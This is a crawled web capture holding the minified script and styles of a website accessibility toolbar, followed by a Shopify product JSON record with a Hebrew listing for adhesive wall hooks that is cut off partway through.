*{font-size:14px!important;font-family:Tahoma,Verdana,Segoe,sans-serif;text-decoration:none!important;-webkit-user-select:none!important;-moz-user-select:none!important;-ms-user-select:none!important;user-select:none!important;line-height:1!important;-webkit-transition:none!important;transition:none!important}#mic-init-access-tool .mic-access-tool-general-button{position:fixed!important;z-index:99999;display:-webkit-box!important;display:-ms-flexbox!important;display:flex!important;-webkit-box-pack:center;-ms-flex-pack:center;justify-content:center;-webkit-box-align:center;-ms-flex-align:center;align-items:center;bottom:7px;left:7px;width:40px;height:40px;background-color:#17384c;cursor:pointer;border-radius:25%;color:#fff;padding:2px;min-width: unset !important;}#mic-init-access-tool .mic-access-tool-general-button>div{font-size:0!important;position:relative;text-align:center;padding:4px 4px!important}#mic-init-access-tool .mic-access-tool-general-button>div svg{display:inline-block;width:20px}#mic-init-access-tool .mic-access-tool-general-button.mic-access-tool-general-button-right{left:auto;right:7px}#mic-init-access-tool .mic-access-tool-general-button.mic-access-tool-general-button-right-top{left:auto;right:7px;top:0;bottom:auto}#mic-init-access-tool .mic-access-tool-general-button.mic-access-tool-general-button-left-top{top:0;bottom:auto}#mic-init-access-tool .mic-access-tool-general-button:focus,#mic-init-access-tool .mic-access-tool-general-button:hover{opacity:80%}#mic-init-access-tool .mic-access-tool-box{color:#333;overflow-y:auto;-webkit-box-shadow:1px 0 4px 0 #777;box-shadow:1px 0 4px 0 #777;position:fixed;height:100vh;width:320px;top:0;left:0;background-color:#11171d;z-index:9999999;visibility:hidden;opacity:0;-webkit-transition:opacity .4s!important;transition:opacity .4s!important}#mic-init-access-tool .mic-access-tool-box>div:not(.mic-access-tool-box-header):not(.mic-toolbox-all-credits){position:relative;background-color:#fff;max-width:96%;margin:0 auto 5px;text-align:center}#mic-init-access-tool .mic-access-tool-box>div:not(.mic-access-tool-box-header):not(.mic-toolbox-all-credits) .mic-subtitle-span{font-size:20px!important;display:block;padding:12px 0;text-align:center;color:#8b0000;font-variant:small-caps}#mic-init-access-tool .mic-access-tool-box.opened-mic-access-tool{visibility:visible;opacity:1}#mic-init-access-tool .mic-access-tool-box.mic-access-tool-box-right{left:auto;right:0}#mic-init-access-tool .mic-access-tool-box.mic-access-tool-box-right-top{left:auto;right:0;top:0}#mic-init-access-tool .mic-access-tool-box .mic-access-tool-box-header{position:relative;text-align:right;text-transform:uppercase;line-height:1.2;font-size:14px!important;font-weight:700;padding:10px;color:#fff}#mic-init-access-tool .mic-access-tool-box .mic-access-tool-box-header button{position:absolute;display:inline-block;cursor:pointer;color:#fff;font-weight:700;line-height:1.1;font-size:18px!important;top:0;left:0;padding:8px 5px 8px}#mic-init-access-tool .mic-access-tool-box .mic-access-tool-box-header button *{font-size:18px!important}#mic-init-access-tool .mic-access-tool-box .mic-access-tool-box-header button:focus,#mic-init-access-tool .mic-access-tool-box .mic-access-tool-box-header button:hover{color:#8b0000;background-color:#ffc}#mic-init-access-tool .mic-access-tool-box .mic-access-tool-box-header button:focus span,#mic-init-access-tool .mic-access-tool-box .mic-access-tool-box-header button:hover span{color:#8b0000}#mic-init-access-tool .mic-access-tool-box .link-access-page{background-color:#fff;position:relative;height:auto;text-align:center;max-width:96%;margin-top:10px!important;margin-bottom:20px!important}#mic-init-access-tool .mic-access-tool-box .link-access-page a{padding:10px 0;border-bottom:1px solid #777}#mic-init-access-tool .mic-access-tool-box .link-access-page *{font-size:18px!important}#mic-init-access-tool .mic-access-tool-box .link-access-page #mic-toolbox-disable-buttons-reset-all{text-align:center;font-weight:700}#mic-init-access-tool .mic-access-tool-box .link-access-page button,#mic-init-access-tool .mic-access-tool-box .mic-disable-buttons button{position:relative;padding:12px 5px;border-bottom:1px solid #777;display:block;width:100%;font-size:18px!important}#mic-init-access-tool .mic-access-tool-box .link-access-page button img,#mic-init-access-tool .mic-access-tool-box .link-access-page button span,#mic-init-access-tool .mic-access-tool-box .mic-disable-buttons button img,#mic-init-access-tool .mic-access-tool-box .mic-disable-buttons button span{display:inline-block;vertical-align:middle;font-size:18px!important;color:#333}#mic-init-access-tool .mic-access-tool-box .link-access-page button:focus,#mic-init-access-tool .mic-access-tool-box .link-access-page button:hover,#mic-init-access-tool .mic-access-tool-box .mic-disable-buttons button:focus,#mic-init-access-tool .mic-access-tool-box .mic-disable-buttons button:hover{color:#8b0000;border-color:#8b0000;background-color:#ffc!important;cursor:pointer}#mic-init-access-tool .mic-access-tool-box .link-access-page button:focus span,#mic-init-access-tool .mic-access-tool-box .link-access-page button:hover span,#mic-init-access-tool .mic-access-tool-box .mic-disable-buttons button:focus span,#mic-init-access-tool .mic-access-tool-box .mic-disable-buttons button:hover span{color:#8b0000}#mic-init-access-tool .mic-access-tool-box .link-access-page button.vi-enabled,#mic-init-access-tool .mic-access-tool-box .mic-disable-buttons button.vi-enabled{border:dashed 1px #8b0000;background-color:#fffff3}#mic-init-access-tool .mic-access-tool-box .link-access-page button.vi-enabled span,#mic-init-access-tool .mic-access-tool-box .mic-disable-buttons button.vi-enabled span{color:#8b0000!important;font-weight:700}#mic-init-access-tool .mic-access-tool-box .link-access-page button.vi-enabled::before,#mic-init-access-tool .mic-access-tool-box .mic-disable-buttons button.vi-enabled::before{content:"\\2713";position:absolute;top:2px;right:2px;color:#00e800;font-weight:700!important;line-height:1!important;font-size:14px!important}#mic-init-access-tool .mic-access-tool-box .mic-buttons-block{padding-bottom:10px}#mic-init-access-tool .mic-access-tool-box .mic-buttons-block.mic-contrast-block button span,#mic-init-access-tool .mic-access-tool-box .mic-buttons-block.mic-fonts-block button span{display:block;position:absolute;color:#333;width:100%;right:0}#mic-init-access-tool .mic-access-tool-box .mic-buttons-block.mic-contrast-block button span:nth-child(1),#mic-init-access-tool .mic-access-tool-box .mic-buttons-block.mic-fonts-block button span:nth-child(1){top:14px}#mic-init-access-tool .mic-access-tool-box .mic-buttons-block.mic-contrast-block button span:nth-child(2),#mic-init-access-tool .mic-access-tool-box .mic-buttons-block.mic-fonts-block button span:nth-child(2){bottom:8px}#mic-init-access-tool .mic-access-tool-box .mic-buttons-block.mic-contrast-block button span:nth-child(3),#mic-init-access-tool .mic-access-tool-box .mic-buttons-block.mic-fonts-block button span:nth-child(3){top:2px!important;right:2px!important;display:inline-block!important;width:auto!important;font-size:12px!important;direction:ltr!important;line-height:1!important;font-family:monospace!important}#mic-init-access-tool .mic-access-tool-box .mic-buttons-block.mic-contrast-block button.vi-font-enabled,#mic-init-access-tool .mic-access-tool-box .mic-buttons-block.mic-fonts-block button.vi-font-enabled{border:dashed 1px #8b0000;background-color:#fffff3}#mic-init-access-tool .mic-access-tool-box .mic-buttons-block.mic-contrast-block button.vi-font-enabled span,#mic-init-access-tool .mic-access-tool-box .mic-buttons-block.mic-fonts-block button.vi-font-enabled span{color:#8b0000}#mic-init-access-tool .mic-access-tool-box .mic-buttons-block.mic-cursors-block button span:last-child{margin-top:5px}#mic-init-access-tool .mic-access-tool-box .mic-buttons-block button{cursor:pointer;display:inline-block;padding:0 5px;position:relative;text-align:center;width:30%;height:80px;border:solid 1px silver;vertical-align:middle;line-height:1;font-weight:700;font-size:16px!important;border-radius:3px}#mic-init-access-tool .mic-access-tool-box .mic-buttons-block button span{display:block;font-size:16px!important;color:#333;line-height:.9!important}#mic-init-access-tool .mic-access-tool-box .mic-buttons-block button:focus,#mic-init-access-tool .mic-access-tool-box .mic-buttons-block button:hover{color:#8b0000;border-color:#8b0000;background-color:#ffc!important}#mic-init-access-tool .mic-access-tool-box .mic-buttons-block button:focus span,#mic-init-access-tool .mic-access-tool-box .mic-buttons-block button:hover span{color:#8b0000}#mic-init-access-tool .mic-access-tool-box .mic-buttons-block button.vi-enabled{border:dashed 1px #8b0000;background-color:#fffff3}#mic-init-access-tool .mic-access-tool-box .mic-buttons-block button.vi-enabled span{color:#8b0000!important}#mic-init-access-tool .mic-access-tool-box .mic-buttons-block button.vi-enabled::before{content:"\\2713";direction:ltr!important;position:absolute;top:2px;right:2px;color:#00e800;font-weight:700;font-size:12px!important}#mic-init-access-tool .mic-access-tool-box .mic-toolbox-all-credits{position:relative!important;padding:0 5px!important;background-color:#11171d!important;text-align:center!important}#mic-init-access-tool .mic-access-tool-box .mic-toolbox-all-credits a,#mic-init-access-tool .mic-access-tool-box .mic-toolbox-all-credits span{display:inline-block!important;vertical-align:middle!important;color:#fff!important;width:auto!important;font-family:Tahoma,Verdana,Segoe,sans-serif;font-weight:700!important;font-size:15px!important}#mic-init-access-tool .mic-access-tool-box .mic-toolbox-all-credits a{text-decoration:underline!important}#mic-init-access-tool .mic-access-tool-box .mic-toolbox-all-credits a:focus,#mic-init-access-tool .mic-access-tool-box .mic-toolbox-all-credits a:hover{background-color:transparent!important}@media screen and (max-width:47em){#mic-init-access-tool .mic-access-tool-general-button>div span{display:none}#mic-init-access-tool .mic-disable-buttons{display:none}#mic-init-access-tool .mic-access-tool-box{width:100%}#mic-init-access-tool .mic-cursors-block{display:none}}body.mic-toolbox-zoom-up>:not(#mic-init-access-tool){zoom:1.4!important;-moz-transform:scale(1.4)!important;-moz-transform-origin:40% 0!important}body.mic-toolbox-contrast-monochrome>:not(#mic-init-access-tool){-webkit-filter:grayscale(1)!important;filter:grayscale(1)!important}body.mic-toolbox-contrast-soft,body.mic-toolbox-contrast-soft>:not(#mic-init-access-tool),body.mic-toolbox-contrast-soft>:not(#mic-init-access-tool) :not(img){color:#000!important;background:0 0!important}body.mic-toolbox-contrast-hard>:not(#mic-init-access-tool){background-color:#fff!important;color:#000!important;-webkit-filter:invert(100%)!important;filter:invert(100%)!important}body.mic-toolbox-disable-buttons-animations *{-webkit-transition-property:none!important;transition-property:none!important;-webkit-animation:none!important;animation:none!important;-webkit-animation-name:none!important;animation-name:none!important}body.mic-toolbox-disable-buttons-keyboard>:not(#mic-init-access-tool) a:focus,body.mic-toolbox-disable-buttons-keyboard>:not(#mic-init-access-tool) button:focus,body.mic-toolbox-disable-buttons-keyboard>:not(#mic-init-access-tool) h1:focus,body.mic-toolbox-disable-buttons-keyboard>:not(#mic-init-access-tool) h2:focus,body.mic-toolbox-disable-buttons-keyboard>:not(#mic-init-access-tool) h3:focus,body.mic-toolbox-disable-buttons-keyboard>:not(#mic-init-access-tool) h4:focus,body.mic-toolbox-disable-buttons-keyboard>:not(#mic-init-access-tool) h5:focus,body.mic-toolbox-disable-buttons-keyboard>:not(#mic-init-access-tool) h6:focus,body.mic-toolbox-disable-buttons-keyboard>:not(#mic-init-access-tool) input:focus,body.mic-toolbox-disable-buttons-keyboard>:not(#mic-init-access-tool) li:focus,body.mic-toolbox-disable-buttons-keyboard>:not(#mic-init-access-tool) p:focus,body.mic-toolbox-disable-buttons-keyboard>:not(#mic-init-access-tool) select:focus,body.mic-toolbox-disable-buttons-keyboard>:not(#mic-init-access-tool) textarea:focus{outline:0!important;background:#ff0!important;color:#000!important;-webkit-box-shadow:none!important;box-shadow:none!important;text-shadow:none!important}body.mic-toolbox-fonts-simple :not(i):not(.fa){font-family:Arial,Helvetica,sans-serif!important}body.mic-toolbox-content-links a{text-decoration:underline!important;background-color:#ff0}body.mic-toolbox-content-headers h1,body.mic-toolbox-content-headers h2,body.mic-toolbox-content-headers h3,body.mic-toolbox-content-headers h4,body.mic-toolbox-content-headers h5,body.mic-toolbox-content-headers h6{text-decoration:underline!important;background-color:#ff0}body.mic-toolbox-cursor-big-white{cursor:url([data-uri]),url(https://raw.githubusercontent.com/mickidum/acc_toolbar/master/app/cursors/w2.cur),auto!important}body.mic-toolbox-cursor-big-white a,body.mic-toolbox-cursor-big-white button{cursor:url([data-uri]),url(https://raw.githubusercontent.com/mickidum/acc_toolbar/master/app/cursors/wh2.cur),auto!important}body.mic-toolbox-cursor-big-black{cursor:url([data-uri]),url(https://raw.githubusercontent.com/mickidum/acc_toolbar/master/app/cursors/b2.cur),auto!important}body.mic-toolbox-cursor-big-black a,body.mic-toolbox-cursor-big-black button{cursor:url([data-uri]),url(https://raw.githubusercontent.com/mickidum/acc_toolbar/master/app/cursors/bh2.cur),auto!important}body.mic-toolbox-content-images span.mic-toolbox-images-titles{display:block!important;font-size:20px!important;max-width:180px!important;line-height:1!important;margin:0 auto!important;font-weight:400!important;text-align:center!important;background:#ffffe0!important;color:#000!important;-webkit-box-shadow:none!important;box-shadow:none!important;padding:10px!important;border:solid 1px #8b0000!important;border-radius:0!important;z-index:9999;}',document.head.appendChild(A);var i=document.createElement("div");i.id="mic-init-access-tool",i.innerHTML=o,document.body.insertBefore(i,document.body.firstChild)},MicAccessTool.prototype.contrastChange=function(t){if(t.preventDefault(),document.body.classList.contains(this.id))this.classList.remove("vi-enabled"),document.body.classList.remove(this.id),delete window.MICTOOLBOXAPPSTATE.bodyClassList[this.id];else{for(var o=document.querySelectorAll(".mic-contrast-block button"),A=0;A<o.length;A++)o[A].classList.remove("vi-enabled"),document.body.classList.remove(o[A].id),delete window.MICTOOLBOXAPPSTATE.bodyClassList[o[A].id];this.classList.add("vi-enabled"),document.body.classList.add(this.id),window.MICTOOLBOXAPPSTATE.bodyClassList[this.id]=this.id}MicAccessTool.prototype.updateState()},MicAccessTool.prototype.cursorChange=function(t){if(t.preventDefault(),document.body.classList.contains(this.id))this.classList.remove("vi-enabled"),document.body.classList.remove(this.id),delete window.MICTOOLBOXAPPSTATE.bodyClassList[this.id];else{for(var o=document.querySelectorAll("#mic-toolbox-cursor-big-black,#mic-toolbox-cursor-big-white"),A=0;A<o.length;A++)o[A].classList.remove("vi-enabled"),document.body.classList.remove(o[A].id),delete window.MICTOOLBOXAPPSTATE.bodyClassList[o[A].id];this.classList.add("vi-enabled"),document.body.classList.add(this.id),window.MICTOOLBOXAPPSTATE.bodyClassList[this.id]=this.id}MicAccessTool.prototype.updateState()},MicAccessTool.prototype.onceButtonChange=function(t){t.preventDefault(),"mic-toolbox-disable-buttons-keyboard"===this.id&&(window.MICTOOLBOXAPPSTATE.keyboardRoot=!window.MICTOOLBOXAPPSTATE.keyboardRoot,MicAccessTool.prototype.keyboardRootEnable()),"mic-toolbox-content-images"===this.id&&MicAccessTool.prototype.imagesChange(),document.body.classList.contains(this.id)?(this.classList.remove("vi-enabled"),document.body.classList.remove(this.id),delete window.MICTOOLBOXAPPSTATE.bodyClassList[this.id]):(this.classList.add("vi-enabled"),document.body.classList.add(this.id),window.MICTOOLBOXAPPSTATE.bodyClassList[this.id]=this.id),MicAccessTool.prototype.updateState()},MicAccessTool.prototype.keyboardRootEnable=function(){if(window.MICTOOLBOXAPPSTATE.keyboardRoot)for(var t=document.querySelectorAll("h1,h2,h3,h4,h5,h6,p,a,button,input,select,textarea"),o=0;o<t.length;o++){t[o].tabIndex=o+1}else window.location.reload()},MicAccessTool.prototype.fontsChange=function(t){t.preventDefault();var o=window.MICTOOLBOXAPPSTATE.fontSize;if("mic-toolbox-fonts-up"===this.id){if(1.6<=o)return;for(var A=document.querySelectorAll("body,h1,h2,h3,h4,h5,h6,p,a,button,input,textarea,li,td,th,strong,span,blockquote,div"),i=0;i<A.length;i++){var e=A[i],n=window.getComputedStyle(e).getPropertyValue("font-size").split("px"),c=Number(n[0]);e.style.fontSize=(1.1*c).toFixed()+"px"}o=(1.1*o).toFixed(2)}if("mic-toolbox-fonts-down"===this.id){if(o<=.6)return;for(A=document.querySelectorAll("body,h1,h2,h3,h4,h5,h6,p,a,button,input,textarea,li,td,th,strong,span,blockquote,div"),i=0;i<A.length;i++){e=A[i],n=window.getComputedStyle(e).getPropertyValue("font-size").split("px"),c=Number(n[0]);e.style.fontSize=(c/1.1).toFixed()+"px"}o=(o/1.1).toFixed(2)}window.MICTOOLBOXAPPSTATE.fontSize=o,MicAccessTool.prototype.getFontsChanges(o),MicAccessTool.prototype.updateState()},MicAccessTool.prototype.initFontsChange=function(){for(var t=document.querySelectorAll("body,h1,h2,h3,h4,h5,h6,p,a,button,input,textarea,li,td,th,strong,span,blockquote,div"),o=window.MICTOOLBOXAPPSTATE.fontSize,A=0;A<t.length;A++){var i=t[A],e=window.getComputedStyle(i).getPropertyValue("font-size");i.style.fontSize=e;var n=i.style.fontSize.split("px")}for(A=0;A<t.length;A++){i=t[A],e=window.getComputedStyle(i).getPropertyValue("font-size").split("px"),n=Number(e[0]);i.style.fontSize=(n*o).toFixed()+"px"}o&&this.getFontsChanges(o)},MicAccessTool.prototype.initFontsChangeFirst=function(){for(var t=document.querySelectorAll("body,h1,h2,h3,h4,h5,h6,p,a,button,input,textarea,li,td,th,strong,span,blockquote,div"),o=0;o<t.length;o++){var A=t[o],i=window.getComputedStyle(A).getPropertyValue("font-size");A.style.fontSize=i;A.style.fontSize.split("px")}},MicAccessTool.prototype.getFontsChanges=function(t){if(1<t){document.getElementById("mic-toolbox-fonts-up").classList.add("vi-font-enabled");var o="+"+(100*Number(t)-100).toFixed()+"%";document.getElementById("mic-toolbox-fonts-up-enabled").textContent=o,document.getElementById("mic-toolbox-fonts-up-enabled").style.color="green"}else if(t<1){document.getElementById("mic-toolbox-fonts-down").classList.add("vi-font-enabled");o=(100*Number(t)-100).toFixed()+"%";document.getElementById("mic-toolbox-fonts-down-enabled").textContent=o,document.getElementById("mic-toolbox-fonts-down-enabled").style.color="red"}else document.getElementById("mic-toolbox-fonts-up").classList.remove("vi-font-enabled"),document.getElementById("mic-toolbox-fonts-up-enabled").textContent="",document.getElementById("mic-toolbox-fonts-down").classList.remove("vi-font-enabled"),document.getElementById("mic-toolbox-fonts-down-enabled").textContent=""},MicAccessTool.prototype.imagesChange=function(){if(document.body.classList.contains("mic-toolbox-content-images")){for(var t=document.querySelectorAll(".mic-toolbox-images-titles"),o=0;o<t.length;o++){t[o].parentElement.removeChild(t[o])}window.MICTOOLBOXAPPSTATE.imagesTitle=!1}else this.imagesAddTitles(),window.MICTOOLBOXAPPSTATE.imagesTitle=!0},MicAccessTool.prototype.imagesAddTitles=function(){for(var t=document.images,o=0;o<t.length;o++){var A,i=t[o];if(i.alt)(A=document.createElement("span")).className="mic-toolbox-images-titles",A.textContent=i.alt,i.parentNode.insertBefore(A,i);else(A=document.createElement("span")).className="mic-toolbox-images-titles",A.textContent="image without text",i.parentNode.insertBefore(A,i)}},MicAccessTool.prototype.updateState=function(){var t=JSON.stringify(window.MICTOOLBOXAPPSTATE);"undefined"!=typeof Storage?localStorage.setItem("MICTOOLBOXAPPSTATE",t):console.log("No Storage Found")},MicAccessTool.prototype.openBox=function(t){this.toolBox.classList.add("opened-mic-access-tool"),(!window.MICTOOLBOXAPPSTATE.initFontSize||window.MICTOOLBOXAPPSTATE.fontSize<=1)&&(this.initFontsChangeFirst(),window.MICTOOLBOXAPPSTATE.initFontSize=!0),this.toolBoxCloseButton.focus()},MicAccessTool.prototype.closeBox=function(t){this.toolBox.classList.remove("opened-mic-access-tool")},MicAccessTool.prototype.openCloseBoxKeyboard=function(t){27==t.keyCode&&this.closeBox(),t.ctrlKey&&113==t.keyCode&&this.openBox()},MicAccessTool.prototype.resetApp=function(t){localStorage.removeItem("MICTOOLBOXAPPSTATE"),window.location.reload()},MicAccessTool.prototype.initialApp=function(){if(window.MICTOOLBOXAPPSTATE=JSON.parse(localStorage.getItem("MICTOOLBOXAPPSTATE"))||{bodyClassList:{},fontSize:1,imagesTitle:!1,keyboardRoot:!1,initFontSize:!1},window.MICTOOLBOXAPPSTATE.bodyClassList)for(var t in window.MICTOOLBOXAPPSTATE.bodyClassList){var o=window.MICTOOLBOXAPPSTATE.bodyClassList[t],A=document.getElementById(o);A&&A.classList.add("vi-enabled"),document.body.classList.add(o)}(1<window.MICTOOLBOXAPPSTATE.fontSize&&this.initFontsChange(),window.MICTOOLBOXAPPSTATE.imagesTitle&&this.imagesAddTitles(),window.MICTOOLBOXAPPSTATE.keyboardRoot&&this.keyboardRootEnable(),!window.MSInputMethodContext||!document.documentMode)||(document.getElementById("mic-toolbox-contrast-block").style.display="none");if(this.init.link){var i=document.getElementById("mic-toolbox-link-nagishut")||{};i.classList.remove("atb-hide-if-empty"),i.href=this.init.link}if(this.init.contact){var e=document.getElementById("mic-toolbox-link-contact")||{};e.classList.remove("atb-hide-if-empty"),e.href="mailto:"+this.init.contact}switch("right"===this.init.buttonPosition?(document.getElementById("mic-access-tool-general-button").classList.add("mic-access-tool-general-button-right"),document.getElementById("mic-access-tool-box").classList.add("mic-access-tool-box-right"),document.getElementById("mic-access-tool-general-button").style.marginRight=this.init.marginX+"px",document.getElementById("mic-access-tool-general-button").style.marginBottom=this.init.marginY+"px"):"right-top"===this.init.buttonPosition?(document.getElementById("mic-access-tool-general-button").classList.add("mic-access-tool-general-button-right-top"),document.getElementById("mic-access-tool-box").classList.add("mic-access-tool-box-right"),document.getElementById("mic-access-tool-general-button").style.marginRight=this.init.marginX+"px",document.getElementById("mic-access-tool-general-button").style.marginTop=this.init.marginY+"px"):"left-top"===this.init.buttonPosition?(document.getElementById("mic-access-tool-general-button").classList.add("mic-access-tool-general-button-left-top"),document.getElementById("mic-access-tool-general-button").style.marginLeft=this.init.marginX+"px",document.getElementById("mic-access-tool-general-button").style.marginTop=this.init.marginY+"px"):(document.getElementById("mic-access-tool-general-button").style.marginLeft=this.init.marginX+"px",document.getElementById("mic-access-tool-general-button").style.marginBottom=this.init.marginY+"px"),this.init.tooltipLabel&&(document.getElementById("mic-access-tool-general-button").title=this.init.tooltipLabel),"circle"===this.init.shape&&(document.getElementById("mic-access-tool-general-button").style.borderRadius="50%"),document.getElementById("mic-access-tool-general-button").style.backgroundColor=this.init.backgroundColor,this.init.iconType){case 1:document.getElementById("mic-access-tool-general-icon").innerHTML='<svg id="svg-icon-sense" xmlns="http://www.w3.org/2000/svg" style="fill:'+this.init.iconColor+'" viewBox="0 0 448 512">\x3c!--! Font Awesome Pro 6.2.1 by @fontawesome - https://fontawesome.com License - https://fontawesome.com/license (Commercial License) Copyright 2022 Fonticons, Inc. --\x3e<path d="M423.9 255.8L411 413.1c-3.3 40.7-63.9 35.1-60.6-4.9l10-122.5-41.1 2.3c10.1 20.7 15.8 43.9 15.8 68.5 0 41.2-16.1 78.7-42.3 106.5l-39.3-39.3c57.9-63.7 13.1-167.2-74-167.2-25.9 0-49.5 9.9-67.2 26L73 243.2c22-20.7 50.1-35.1 81.4-40.2l75.3-85.7-42.6-24.8-51.6 46c-30 26.8-70.6-18.5-40.5-45.4l68-60.7c9.8-8.8 24.1-10.2 35.5-3.6 0 0 139.3 80.9 139.5 81.1 16.2 10.1 20.7 36 6.1 52.6L285.7 229l106.1-5.9c18.5-1.1 33.6 14.4 32.1 32.7zm-64.9-154c28.1 0 50.9-22.8 50.9-50.9C409.9 22.8 387.1 0 359 0c-28.1 0-50.9 22.8-50.9 50.9 0 28.1 22.8 50.9 50.9 50.9zM179.6 456.5c-80.6 0-127.4-90.6-82.7-156.1l-39.7-39.7C36.4 287 24 320.3 24 356.4c0 130.7 150.7 201.4 251.4 122.5l-39.7-39.7c-16 10.9-35.3 17.3-56.1 17.3z"/></svg>';break;case 2:document.getElementById("mic-access-tool-general-icon").innerHTML='<svg id="svg-icon-sense" xmlns="http://www.w3.org/2000/svg" style="fill:'+this.init.iconColor+'" viewBox="0 0 512 512">\x3c!--! Font Awesome Pro 6.2.1 by @fontawesome - https://fontawesome.com License - https://fontawesome.com/license (Commercial License) Copyright 2022 Fonticons, Inc. --\x3e<path d="M256 176c22.09 0 40-17.91 40-40S278.1 96 256 96S216 113.9 216 136S233.9 176 256 176zM361.4 176.9l-59.25 16.94c-30.17 8.623-62.15 8.623-92.31 0L150.6 176.9C137.9 173.2 124.6 180.7 120.9 193.4s3.734 26.03 16.48 29.66l59.25 16.97C200.4 241.1 204.2 241.6 208 242.4v46.29l-30.64 87.34c-4.391 12.5 2.188 26.19 14.69 30.59C194.7 407.6 197.4 408 200 408c9.906 0 19.19-6.188 22.64-16.06l25.85-70.65c2.562-7.002 12.46-7.002 15.03 0l25.85 70.65C292.8 401.8 302.1 408 312 408c2.641 0 5.312-.4375 7.953-1.344c12.5-4.406 19.08-18.09 14.69-30.59L304 288.7V242.4C307.8 241.6 311.6 241.1 315.3 240l59.25-16.94c12.75-3.625 20.12-16.91 16.48-29.66C387.4 180.7 374.1 173.2 361.4 176.9zM256 0C114.6 0 0 114.6 0 256s114.6 256 256 256s256-114.6 256-256S397.4 0 256 0zM256 464c-114.7 0-208-93.31-208-208S141.3 48 256 48s208 93.31 208 208S370.7 464 256 464z"/></svg>';break;case 3:document.getElementById("mic-access-tool-general-icon").innerHTML='<svg id="svg-icon-sense" xmlns="http://www.w3.org/2000/svg" style="fill:'+this.init.iconColor+'" viewBox="0 0 448 512">\x3c!--! Font Awesome Pro 6.2.1 by @fontawesome - https://fontawesome.com License - https://fontawesome.com/license (Commercial License) Copyright 2022 Fonticons, Inc. --\x3e<path d="M416 48C416 74.51 394.5 96 368 96C341.5 96 320 74.51 320 48C320 21.49 341.5 0 368 0C394.5 0 416 21.49 416 48zM208.6 113C200.6 109.7 191.4 110.9 184.5 116.2L134.7 154.9C124.3 163.1 109.2 161.2 101.1 150.7C92.92 140.3 94.8 125.2 105.3 117.1L155.1 78.31C175.6 62.33 203.2 58.68 227.2 68.79L311.4 104.3C347.1 119.3 357.2 165.2 330.1 193.7L288.6 240H424C431.6 240 438.7 243.6 443.3 249.7C447.8 255.8 449.2 263.6 446.1 270.9L398.1 430.9C395.2 443.6 381.8 450.8 369.1 446.1C356.4 443.2 349.2 429.8 353 417.1L391.7 288H306.7C315.3 307.6 320 329.2 320 352C320 440.4 248.4 512 160 512C71.63 512 0 440.4 0 352C0 263.6 71.63 192 160 192C161.2 192 162.5 192 163.7 192L232.6 123.1L208.6 113zM292.8 148.5L272.4 139.9L211.7 200.5C223.5 204.6 234.7 209.9 245 216.4L295.6 161.3C299.4 157.2 297.9 150.6 292.8 148.5V148.5zM160 464C221.9 464 272 413.9 272 352C272 290.1 221.9 240 160 240C98.14 240 48 290.1 48 352C48 413.9 98.14 464 160 464z"/></svg>';break;case 4:document.getElementById("mic-access-tool-general-icon").innerHTML='<svg id="svg-icon-sense" xmlns="http://www.w3.org/2000/svg" style="fill:'+this.init.iconColor+'" viewBox="0 0 512 512">\x3c!--! Font Awesome Pro 6.2.1 by @fontawesome - https://fontawesome.com License - https://fontawesome.com/license (Commercial License) Copyright 2022 Fonticons, Inc. --\x3e<path d="M291.3 394.8c-11.7-6.219-26.22-1.859-32.48 9.859C239.3 441.3 201.4 464 160 464c-61.75 0-112-50.25-112-112c0-47.11 29.77-89.47 74.06-105.4c12.47-4.484 18.95-18.23 14.45-30.7c-4.484-12.5-18.25-18.97-30.7-14.45C42.52 224.2 0 284.7 0 352c0 88.22 71.78 160 160 160c59.19 0 113.3-32.45 141.2-84.69C307.5 415.6 303 401.1 291.3 394.8zM192 96c26.51 0 48-21.49 48-48S218.5 0 192 0S144 21.49 144 48S165.5 96 192 96zM510.8 432.4c-4.172-12.56-17.75-19.41-30.36-15.17l-27.2 9.062l-47.22-107.9C402.2 309.6 393.5 304 383.1 304H244L229.5 224h114.5c13.25 0 24-10.75 24-24s-10.75-24-24-24H220.8L215.6 147.7C213.2 134.7 200.7 125.9 187.7 128.4C174.7 130.8 166 143.3 168.4 156.3l32 176C202.5 343.7 212.4 352 224 352h144.3l49.72 113.6C421.9 474.6 430.7 480 439.1 480c2.516 0 5.078-.3906 7.594-1.234l47.1-16C508.2 458.6 514.9 444.1 510.8 432.4z"/></svg>'}"small"===this.init.size?(document.getElementById("mic-access-tool-general-button").style.width="32px",document.getElementById("mic-access-tool-general-button").style.height="32px",document.getElementById("svg-icon-sense").style.width="16px"):"large"===this.init.size&&(document.getElementById("mic-access-tool-general-button").style.width="48px",document.getElementById("mic-access-tool-general-button").style.height="48px",document.getElementById("svg-icon-sense").style.width="24px")},window.onload=function(){};

--- FILE ---
content_type: text/javascript; charset=utf-8
request_url: https://israelwind.com/products/cucit.js?currency=ILS
body_size: 6518
content:
{"id":8593645404436,"title":"בורג ללא תפירה: קנה עוד חסוך יותר","handle":"cucit","description":"\u003cdiv style=\"text-align: center;\" data-mce-style=\"text-align: center;\" center=\"\"\u003e\u003cstrong\u003eווים לציפורניים ללא מקדחה\u003c\/strong\u003e\u003c\/div\u003e\n\u003cdiv\u003e\n\u003cp\u003e\u003cstrong\u003e\u003cimg style=\"display: block; margin-left: auto; margin-right: auto;\" src=\"https:\/\/cdn.hotishop.com\/image\/2022\/03\/14455f760d8e39109042a94f3d8f43f7057bcca4ab6d5fe849942f1bca2f0d14.gif\" alt=\"undefined\" data-mce-style=\"display: block; margin-left: auto; margin-right: auto;\" data-mce-src=\"https:\/\/cdn.hotishop.com\/image\/2022\/03\/14455f760d8e39109042a94f3d8f43f7057bcca4ab6d5fe849942f1bca2f0d14.gif\" block=\"\" margin-left:=\"\" auto=\"\" margin-right:=\"\"\u003e\u003c\/strong\u003e\u003c\/p\u003e\n\u003cp\u003e\u003cstrong\u003eמאפיין\u003c\/strong\u003e\u003c\/p\u003e\n\u003cul class=\"default\"\u003e\n\u003cli class=\"default\"\u003e\n\u003cstrong\u003eווים דבק כבדים\u003c\/strong\u003e - עצמי מעולה -הדבקה לאביזרי מקלחת ואמבטיה יכולה להכיל מטריות מגבות מגבות חלוקות שקיות מעילים שומר על דלתות ברורות וחיל בייסבול Guinzagli לכלבים וכו '.\u003c\/li\u003e\n\u003c\/ul\u003e\n\u003cp\u003e\u003cstrong\u003e\u003cimg style=\"display: block; margin-left: auto; margin-right: auto;\" src=\"https:\/\/cdn.hotishop.com\/image\/2022\/03\/b9b56cba985407289ed8157b62a07d06dee8c5d0af23d37ef76a028b42b7af3b.gif\" alt=\"undefined\" 